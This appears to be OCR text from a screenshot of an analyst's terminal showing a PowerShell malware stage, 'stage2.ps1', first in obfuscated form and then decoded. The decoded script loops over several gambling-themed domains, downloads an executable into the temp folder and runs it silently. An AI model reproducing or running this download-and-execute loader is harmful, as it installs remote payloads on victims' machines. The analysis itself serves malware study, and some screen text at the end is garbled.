 File Machine View Input Devices Help
2 terminator 11:41 fuzz
vim stage2.ps1
p1)ZFa%'+'{wPr'+'http=['+'Sy'+'s'+'te'+'m.N'+'et'+'.Web'+'Reque'+'st]:'+':Create'+'(xp
1'+'w'+'Pr_/So'+'ftwareUpdate.exe'+'xp'+'1).'+'Ge'+'tRespons'+'e'+'()'+';i'+'f'+'(w'+'
Prh'+'ttp'+'.Co'+'ntentL'+'ength -ne'+' -1)'+'{'+'(Ne'+'w-'+'Object S'+'yste'+'m.N'+'e
t'+'.Web'+'C'+'l'+'ient'+').Down'+'loadFile('+'xp1w'+'P'+'r'+'_/upd'+'ate.exex'+'p1,x'
+'p'+'1'+'wPren'+'v:t'+'em'+'pCN'+'Iu'+'p'+'dat'+'e.exexp1);Sta'+'rt'+'-'+'Pr'+'ocess 
'+'-Filep'+'ath '+'xp1wPr'+'env:tempCNI'+'up'+'d'+'ate.e'+'xexp1}'+';w'+'Prh'+'ttp.clo
se'+'()}').RepLacE('1QD',[sTrING][cHAr]39).RepLacE('ZFa',[sTrING][cHAr]124).RepLacE('w
Pr','$').RepLacE('xp1',[sTrING][cHAr]34).RepLacE('CNI',[sTrING][cHAr]92) )
PS /home/fuzz/temp>
1 'ErrorActionPreference=SilentlyContinue;
2 @(
3 https://web.sunvn.net,
4 https://taisunwin.club,
5 https://web.sunwinvn.vip,
6 http://b29.bet,
7 https://playgo88.fun,
8 https://choigo88.us)%
9 {
10 http=[System.Net.WebRequest]::Create(_/SoftwareUpdate.exe).GetResponse
();
11
12 if(http.ContentLength -ne -1)
13 {
14 (New-Object System.Net.WebClient).DownloadFile(_/update.exe,env:te
mpupdate.exe);
15 Start-Process -Filepath env:tempupdate.exe
16 };
17
18 http.close()
19
20 }'
~
~
~
~
3,2-8 All
BELL
WITCH
STRG-RECHTS